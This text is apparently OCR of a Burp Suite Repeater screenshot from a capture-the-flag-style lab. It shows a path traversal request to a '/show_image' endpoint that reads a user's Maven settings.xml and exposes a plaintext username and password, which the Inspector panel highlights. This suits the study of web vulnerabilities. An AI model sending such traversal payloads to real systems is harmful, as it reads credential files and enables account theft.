 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=
/../../../../../../../home/frank/.m2/settings.xml
HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Tue, 30 May 2023 04:44:55 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23
Inspector
Selection 23 (0x17)
Selected text
DocPhillovestoInject123
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5